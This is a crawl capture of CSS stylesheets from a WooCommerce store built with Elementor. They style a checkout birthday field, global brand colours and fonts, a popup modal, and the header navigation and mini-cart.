.woocommerce .automatewoo-birthday-section--checkout,.wp-block-woocommerce-checkout .automatewoo-birthday-section--checkout{display:grid;grid-template-rows:1fr;transition:visibility .5s,grid-template-rows .5s;visibility:visible}.woocommerce .automatewoo-birthday-section--checkout[aria-hidden=true],.wp-block-woocommerce-checkout .automatewoo-birthday-section--checkout[aria-hidden=true]{grid-template-rows:0fr;visibility:hidden}.woocommerce .automatewoo-birthday-section__collapsible,.wp-block-woocommerce-checkout .automatewoo-birthday-section__collapsible{grid-row:1;overflow:hidden}.woocommerce .automatewoo-birthday-section.form-row,.wp-block-woocommerce-checkout .automatewoo-birthday-section.form-row{margin:0 0 1.41575em}.woocommerce .automatewoo-birthday-section .automatewoo-birthday-field,.wp-block-woocommerce-checkout .automatewoo-birthday-section .automatewoo-birthday-field{margin:2px 0 4px;max-width:640px}.woocommerce .automatewoo-birthday-section .automatewoo-birthday-field__select,.wp-block-woocommerce-checkout .automatewoo-birthday-section .automatewoo-birthday-field__select{float:left;margin:0 0 0 2%;min-height:2.2em;width:auto}.woocommerce .automatewoo-birthday-section .automatewoo-birthday-field__select:first-child,.wp-block-woocommerce-checkout .automatewoo-birthday-section .automatewoo-birthday-field__select:first-child{margin:0}.woocommerce .automatewoo-birthday-section .automatewoo-birthday-field__select--year,.wp-block-woocommerce-checkout .automatewoo-birthday-section .automatewoo-birthday-field__select--year{width:30%}.woocommerce .automatewoo-birthday-section .automatewoo-birthday-field__select--day,.wp-block-woocommerce-checkout .automatewoo-birthday-section .automatewoo-birthday-field__select--day{width:26%}.woocommerce .automatewoo-birthday-section .automatewoo-birthday-field__select--month,.wp-block-woocommerce-checkout .automatewoo-birthday-section .automatewoo-birthday-field__select--month{width:40%}.woocommerce .automatewoo-birthday-section .automatewoo-birthday-field__select[disabled],.wp-block-woocommerce-checkout .automatewoo-birthday-section .automatewoo-birthday-field__select[disabled]{color:#999}.woocommerce .automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select,.wp-block-woocommerce-checkout .automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select{width:49%}.woocommerce .automatewoo-birthday-section__already-set-text,.woocommerce .automatewoo-birthday-section__description,.wp-block-woocommerce-checkout .automatewoo-birthday-section__already-set-text,.wp-block-woocommerce-checkout .automatewoo-birthday-section__description{display:inline-block;font-style:italic}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527
body_size: -28
content:
.elementor-kit-220311{--e-global-color-primary:#0A0404;--e-global-color-secondary:#D21F44;--e-global-color-text:#0A0A0A;--e-global-color-accent:#D21F44;--e-global-color-5123ffe9:#6EC1E4;--e-global-color-45c60b26:#54595F;--e-global-color-df50848:#7A7A7A;--e-global-color-1cf05d2a:#61CE70;--e-global-color-9276465:#4054B2;--e-global-color-3f1c0bd9:#23A455;--e-global-color-6654c855:#000;--e-global-color-7a69a18b:#FFF;--e-global-color-b000fe6:#B22535;--e-global-color-0cc334d:#103966;--e-global-color-2516143:#FF557E;--e-global-color-b3411ca:#050E3D;--e-global-color-b4d6cdf:#1B489B;--e-global-color-c67a45f:#121275;--e-global-typography-primary-font-family:"Source Sans Pro";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Source Sans Pro";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Source Sans Pro";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Source Sans Pro";--e-global-typography-accent-font-weight:500;}.elementor-kit-220311 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527
body_size: -189
content:
.elementor-254974 .elementor-element.elementor-element-209ef84:not(.elementor-motion-effects-element-type-background), .elementor-254974 .elementor-element.elementor-element-209ef84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-254974 .elementor-element.elementor-element-209ef84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-254974 .elementor-element.elementor-element-209ef84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-254974 .elementor-element.elementor-element-69421c4{text-align:center;}.elementor-254974 .elementor-element.elementor-element-69421c4 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;color:#FFFFFF;}.elementor-254974 .elementor-element.elementor-element-17ac283{text-align:center;}.elementor-254974 .elementor-element.elementor-element-17ac283 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:40px;font-weight:800;color:#FFFFFF;}#elementor-popup-modal-254974{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-254974 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-254974 .dialog-close-button{display:flex;}#elementor-popup-modal-254974 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-254974 .elementor-element.elementor-element-209ef84{padding:20px 20px 20px 20px;}.elementor-254974 .elementor-element.elementor-element-69421c4 .elementor-heading-title{font-size:20px;line-height:1.2em;}.elementor-254974 .elementor-element.elementor-element-17ac283 .elementor-heading-title{font-size:25px;line-height:1.2em;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-313581.css?ver=1767910559
body_size: 882
content:
.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-96d7465:not(.elementor-motion-effects-element-type-background), .elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-container{max-width:1200px;min-height:94px;}.elementor-313581 .elementor-element.elementor-element-96d7465{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-313581 .elementor-element.elementor-element-3f06c94{width:auto;max-width:auto;}.elementor-313581 .elementor-element.elementor-element-2899f96 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-2899f96:not(.elementor-motion-effects-element-type-background), .elementor-313581 .elementor-element.elementor-element-2899f96 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-2899f96 > .elementor-container{max-width:1200px;}.elementor-313581 .elementor-element.elementor-element-2899f96{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-313581 .elementor-element.elementor-element-2899f96 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-313581 .elementor-element.elementor-element-15d391e{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle{margin-left:auto;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu .elementor-item{font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:700;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item:focus{color:#898989;fill:#898989;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:focus,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle:focus{color:#B4B4B4;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:focus,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown .elementor-item, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:12px;padding-bottom:12px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-313581 .elementor-element.elementor-element-4dc92ef{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-313581 .elementor-element.elementor-element-4dc92ef .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-container{min-height:1px;}.elementor-313581 .elementor-element.elementor-element-96d7465{padding:20px 20px 20px 20px;}.elementor-313581 .elementor-element.elementor-element-2899f96{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column > .elementor-widget-wrap{justify-content:center;}}/* Start custom CSS for nav-menu, class: .elementor-element-15d391e */@media (min-width: 750px) {
    .elementor-313581 .elementor-element.elementor-element-15d391e {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */